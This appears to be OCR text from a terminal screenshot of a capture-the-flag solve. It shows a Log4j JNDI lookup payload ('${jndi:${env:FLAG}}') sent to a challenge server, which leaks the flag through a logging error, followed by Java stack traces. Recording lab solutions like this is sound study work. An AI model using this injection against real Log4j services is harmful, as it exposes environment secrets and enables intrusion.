 121.5.169.223 (root)
Terminal Sessions View X server Tools Games Settings Macros Help
Session Servers Tools Games Sessions View Split MultiExec Tunneling Packages Settings Help X server Exit
Quick connect...
2. 121.5.169.223 (root)
3. 121.5.169.223 (root)
4. 121.5.169.223 (root)
Sessions
Tools
Macros
Sftp
at org.apache.logging.log4j.core.config.LoggerConfig.processLogEvent(LoggerConfig.java:498)
at org.apache.logging.log4j.core.config.LoggerConfig.log(LoggerConfig.java:481)
at org.apache.logging.log4j.core.config.LoggerConfig.log(LoggerConfig.java:456)
at org.apache.logging.log4j.core.config.AwaitCompletionReliabilityStrategy.log(AwaitCompletionReliabilityStrategy.java:82)
at org.apache.logging.log4j.core.Logger.log(Logger.java:161)
at org.apache.logging.log4j.spi.AbstractLogger.tryLogMessage(AbstractLogger.java:2205)
at org.apache.logging.log4j.spi.AbstractLogger.logMessageTrackRecursion(AbstractLogger.java:2159)
at org.apache.logging.log4j.spi.AbstractLogger.logMessageSafely(AbstractLogger.java:2142)
at org.apache.logging.log4j.spi.AbstractLogger.logMessage(AbstractLogger.java:2034)
at org.apache.logging.log4j.spi.AbstractLogger.logIfEnabled(AbstractLogger.java:1899)
at org.apache.logging.log4j.spi.AbstractLogger.error(AbstractLogger.java:866)
at Vuln.main(Vuln.java:25)
^[[A^C
root@VM-0-6-ubuntu:~# nc 65.108.176.77 1337
What is your favourite CTF?
${jndi:${env:FLAG}}
:(
2021-12-21 07:55:29,373 main WARN Error looking up JNDI resource [hxp{Phew, I am glad I code everything in PHP anyhow :) - :( :( :(}]. javax.naming.NoIni
tialContextException: Need to specify class name in environment or system property, or in an application resource file: java.naming.factory.initial
at java.naming/javax.naming.spi.NamingManager.getInitialContext(NamingManager.java:702)
at java.naming/javax.naming.InitialContext.getDefaultInitCtx(InitialContext.java:305)
at java.naming/javax.naming.InitialContext.getURLOrDefaultInitCtx(InitialContext.java:342)
at java.naming/javax.naming.InitialContext.lookup(InitialContext.java:409)
at org.apache.logging.log4j.core.net.JndiManager.lookup(JndiManager.java:172)
at org.apache.logging.log4j.core.lookup.JndiLookup.lookup(JndiLookup.java:56)
at org.apache.logging.log4j.core.lookup.Interpolator.lookup(Interpolator.java:221)
at org.apache.logging.log4j.core.lookup.StrSubstitutor.resolveVariable(StrSubstitutor.java:1110)
at org.apache.logging.log4j.core.lookup.StrSubstitutor.substitute(StrSubstitutor.java:1033)
at org.apache.logging.log4j.core.lookup.StrSubstitutor.substitute(StrSubstitutor.java:912)
at org.apache.logging.log4j.core.lookup.StrSubstitutor.replace(StrSubstitutor.java:467)
at org.apache.logging.log4j.core.pattern.MessagePatternConverter.format(MessagePatternConverter.java:132)
at org.apache.logging.log4j.core.pattern.PatternFormatter.format(PatternFormatter.java:38)
at org.apache.logging.log4j.core.layout.PatternLayout$PatternSerializer.toSerializable(PatternLayout.java:344)
at org.apache.logging.log4j.core.layout.PatternLayout.toText(PatternLayout.java:244)
at org.apache.logging.log4j.core.layout.PatternLayout.encode(PatternLayout.java:229)
UNREGISTERED VERSION - Please support MobaXterm by subscribing to the professional edition here: https://mobaxterm.mobatek.net